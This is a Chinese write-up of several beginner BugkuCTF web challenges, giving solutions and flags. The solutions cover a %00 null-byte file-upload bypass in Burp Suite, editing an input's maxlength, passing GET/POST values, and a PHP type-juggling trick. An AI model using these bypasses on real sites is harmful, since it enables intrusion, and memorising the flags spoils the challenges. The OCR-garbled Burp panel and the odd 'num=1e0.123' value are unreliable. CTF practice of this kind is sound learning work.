# BugkuCTF——web篇writeup(持续更新)



订阅专栏

# BugkuCTF——web篇writeup

平台网址: http://ctf.bugku.com/

平台首页:



# web2

网址链接: http://120.24.86.145:8002/web2/

页面:



一看只有好多滑稽,分数也不太高,应该不是很难,F12打开开发者工具看一下



得到ctf:flag KEY{Web-2-bugKssNNikls9100}

# 文件上传测试

链接: http://103.238.227.13:10085/

| Challenge        | 381 Solves    | ×      |
|------------------|---------------|--------|
|                  | 文件上传测         | 试      |
|                  | 30            |        |
| http://103.238.2 | 27.13:10085/  |        |
| Flag格式: Flag:>   | 2000000000000 |        |
|                  |               |        |
| Flag             | 1             | Submit |



一看是文件上传测试,是文件上传的问题,看一下要求:

1、请上传PHP文件

2、文件上传大小不允许超过1M

先上传php文件试一下

选择文件 1.php Submit cscm.met/qq\_36706878 非图片文件 t/qq\_36706878

发现提交后报错,说是非图片文件,那就再上传 接下来就觉得前端验证是图片后缀的验证,上传到服务器时分析的是php文件,不说了 用%00截断或者00截断试试

打开burp抓包工具——设置代理——抓包

|   | 🤸 Burp                                                                                                    | o Suite                                                                                                    | Free Ed                                                                                                    | dition v1.                                                                                       | 6.28                                                                                                    |                                                                                               |                                                               |                            |                                               |                                                                                                    |                                                                                                    |                                                |                                     |              | _                      |          | $\times$   |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|-------------------------------------|--------------|------------------------|----------|------------|
| ł | Burp Intr                                                                                                    | uder Re                                                                                                    | peater \                                                                                                    | Window He                                                                                        | lp                                                                                                    |                                                                                               |                                                               |                            |                                               |                                                                                                    |                                                                                                    |                                                |                                     |              |                        |          |            |
|   | Target                                                                                                    | Proxy                                                                                                    | Spider                                                                                                    | Scanner                                                                                          | Intruder                                                                                                    | Repeater                                                                                      | Sequencer                                                     | Decoder                    | Comparer                                      | Extende                                                                                                    | Options                                                                                                  | Alerts                                         |                                     |              |                        |          |            |
|   | 1 × 2                                                                                                    | × (                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                               |                                                               |                            |                                               |                                                                                                    |                                                                                                    |                                                |                                     |              |                        |          |            |
| : | Go                                                                                                    | Ca                                                                                                    | incel                                                                                                    | <                                                                                                | $  \mathbf{v}  $                                                                                                   |                                                                                               |                                                               |                            |                                               |                                                                                                    |                                                                                                    |                                                | Target:                             | : http://103 | .238.227.1             | 3:10085  | .// ?      |
|   | Reques                                                                                                    | t                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                               |                                                               |                            | - F                                           | Response                                                                                                    |                                                                                                    |                                                |                                     |              |                        |          |            |
|   | Raw                                                                                                    | Params                                                                                                    | Heade                                                                                                    | rs Hex                                                                                           |                                                                                                    |                                                                                               |                                                               |                            |                                               | Raw Hea                                                                                                    | ders Hex                                                                                                 |                                                |                                     |              |                        |          |            |
|   | POST / I<br>Host: 10<br>Jac-Page<br>rv:59.0)<br>Accept:<br>ext/htm<br>8<br>Accept-I<br>San-CN,21<br>Accept-I<br>Content-<br>Content-<br>Content-<br>Content-<br>filename<br>Content-<br>filename<br>Content-<br>filename<br>Content- | HTTP/1.<br>03.238.<br>ent: MG<br>Gecko<br>al, appl<br>anguago<br>i, q=0.8<br>Chcodin<br>thtp:<br>-Type:<br>-Type:<br>-Type:<br>-Dispos<br>="222.<br>-Type:<br>(FODDC<br>ality) | 1<br>227.13<br>221124<br>22000<br>licatio<br>ge:<br>8,2h-Th<br>9g: gzi<br>//103.<br>multip<br>1: 2946<br>sep-ali<br>1: 2946<br>sep-ali<br>2946<br>sep-ali<br>2946<br>sep-ali | :10085<br>5.0 (Win<br>101 Fire<br>n/xhtml+<br>[;q=0.7,z<br>p, defla<br>238.227.<br>.art/form<br> | dows NT<br>fox/59.0<br>xml,app]<br>h-HK;q=0<br>te<br>13:1008<br>-data;<br>-2650019<br>ta; name<br>OR: gd- <u>;</u> | 10.0; Win<br>.ication/;<br>0.5,en-US;<br>5/<br>265001914<br>916915724<br>="file";<br>peg v1.0 | n64; x64;<br>xml;q=0.9,<br>;q=0.3,en;<br>6915724<br>(using IJ | */*;q=0<br>q=0.2<br>G JPEG | HI<br>See<br>CC<br>CC<br>VA<br>X-<br>CC<br>FI | TTP/1.1 2<br>erver: no<br>ate: Fri,<br>ontent-Ty<br>onnection<br>ry: Acce<br>Powered-<br>ontent-Le<br>Lag:42e97 | 00 OK<br>inx<br>23 Mar :<br>pe: text,<br>: keep-a<br>pt-Encod<br>By: PHP/<br>ngth: 37<br><b>4465f962</b> | 2018 11::<br>/html; cl<br>live<br>ing<br>7.0.7 | 55:52 GMT<br>harset=ut<br>9377b513c | f-8<br>7e    |                        |          |            |
| ľ | ?                                                                                                    | : +                                                                                                    | >                                                                                                    | Type a se                                                                                        | arch term                                                                                                    |                                                                                               |                                                               | 0 mate                     | ches                                          | ? <                                                                                                    | + >                                                                                                    | Type a                                         | search term                         |              |                        |          | 0 matches  |
|   | Done                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                               |                                                               |                            |                                               |                                                                                                    |                                                                                                    | ht                                             | tps://b                             |              | in. net <sub>2</sub> / | 40 bytes | 260 millis |

上传的是一个222.png图片,这时候最好别直接上传php的文件用%00可能存在对文件的内容解析 导致上传失败

最后得到flag: Flag:42e97d465f962c53df9549377b513c7e

# 计算器





https://blog.csdn.net/qq\_36706878



发现只能输入一个数字,肯定是对提交的内容做了长度限制,打开开发者工具把长度改一下



#### 因为计算结果为18 长度改为2



得到flag: flag{CTF-bugku-0032}

## web基础\$\_GET

链接: http://120.24.86.145:8002/get/



https://blog.csdn.net/qq\_36706878

发现是很简单的代码 提交的数据(get方式)只要what=flag就行



flag: flag{bugku\_get\_su8kej2en}

web基础\$\_POST

链接: http://120.24.86.145:8002/post/

| Challenge        | 372 Solves            | ×            |
|------------------|-----------------------|--------------|
| W                | eb基础\$_POS<br>30      | Т            |
| http://120.24.86 | 145:8002/post/        |              |
| Flag             |                       | Submit       |
|                  | https://blog.csdn.net | /qq_36706878 |

| ×  | ☆ 选项 × 十                                                                            |
|----|-------------------------------------------------------------------------------------|
|    | i 120.24.86.145:8002/post/                                                          |
| 1  | 新手上路   360导航   わao123导航 🛛 百度一下                                                      |
| <  | \$what=\$_POST['what'];<br>echo \$what;<br>if(\$what=='flag')<br>echo 'flag{****}'; |
| )2 | https://blog.csdn.net/qq_36706878                                                   |

# 这里用一下火狐的插件hackbug



得到flag: flag{bugku\_get\_ssseint67se}

# 矛盾

链接: http://120.24.86.145:8002/get/index1.php



读一下代码 判断输入的num 如果不是数字的话且为1的话输出flag 应了题目的话 自相矛盾, 但是我们有很多方法让num 为1但是不是数字 比如num= 1e0.123

